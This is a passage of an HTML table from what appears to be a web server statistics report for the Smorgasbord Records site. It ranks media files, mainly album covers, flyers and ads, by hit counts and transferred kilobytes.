<TD ALIGN=center><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4359</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/spirit_smor.jpg">/media/spirit_smor.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3793</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/flyer71710_new.jpg">/media/flyers/flyer71710_new.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimage/">/media/noimage/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1051</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/scene_book.jpg">/media/scene_book.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1307</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/AEE.jpg">/media/AEE.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1761</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/NoImage52406Small.gif">/media/NoImage52406Small.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>943</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/award.jpg">/media/award.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/xmas/">/media/fun/xmas/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>53</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2666</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/reach_wintertour2010.jpg">/media/reach_wintertour2010.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1573</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/DeadCity.jpg">/media/DeadCity.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>55</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Emusic.jpg">/media/Emusic.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>56</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1827</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/anthrax_book.jpg">/media/anthrax_book.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>57</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>917</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fasttimescover.jpg">/media/fasttimescover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1659</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/hc_for-edu.jpg">/media/hc_for-edu.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>59</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3586</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smor_bandcamp_ad_small.jpg">/media/smor_bandcamp_ad_small.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/sue/">/media/sue/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>61</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>715</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/troubleis7_cover.jpg">/media/troubleis7_cover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>62</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfront/jayback.jpg">/media/upfront/jayback.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>552</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/whatfiredoescover.jpg">/media/whatfiredoescover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Bruno/">/media/Bruno/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/flyer71710.jpg">/media/flyers/flyer71710.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>718</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/up_front_wnyu.jpg">/media/flyers/up_front_wnyu.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>627</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/hatebreed7_cover.jpg">/media/hatebreed7_cover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2860</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/live_suburbia.jpg">/media/live_suburbia.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>704</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/showffhandscover.jpg">/media/showffhandscover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>605</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/split7.gif">/media/split7.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>793</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ufvhrpd.jpg">/media/ufvhrpd.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>845</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/RadioDickCOVER.JPG">/media/RadioDickCOVER.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2987</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Smor35_ad_smorweb.jpg">/media/Smor35_ad_smorweb.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>616</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Vision.jpg">/media/Vision.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>614</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/c_edgewise.jpg">/media/c_edgewise.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/es_daily.jpg">/media/es_daily.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>558</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fasttimesshow.jpg">/media/fasttimesshow.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>463</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ffashow.jpg">/media/ffashow.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>308</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/golden_empire_shirt_one.jpg">/media/flyers/golden_empire_shirt_one.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>236</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/no_image_video.gif">/media/no_image_video.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>81</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>650</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfront01.jpg">/media/upfront01.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>206</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/webzine.jpg">/media/webzine.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>83</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>680</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/76uncertain_emt.jpg">/media/76uncertain_emt.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>84</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>412</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ali_ft2.jpg">/media/ali_ft2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>93</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/c_conviction.gif">/media/c_conviction.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>677</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/coa_flyer2.jpg">/media/coa_flyer2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>693</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/d5shortbus.jpg">/media/d5shortbus.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>88</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>916</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/impact2.jpg">/media/impact2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>157</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/moodysolo.jpg">/media/moodysolo.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>90</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>216</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Epitome.gif">/media/Epitome.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>133</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/UAN_Cover.gif">/media/UAN_Cover.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>92</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/bareknuckles.gif">/media/bareknuckles.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>93</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>206</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimagedemo2x2.gif">/media/noimagedemo2x2.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>131</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/preview_alifastimes.gif">/media/preview_alifastimes.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>95</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>62</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/rdlogosm.gif">/media/rdlogosm.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>96</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>586</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/uftat1.gif">/media/uftat1.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>97</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>330</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upstart.gif">/media/upstart.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>98</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/AEEshirt1.gif">/media/AEEshirt1.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>267</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
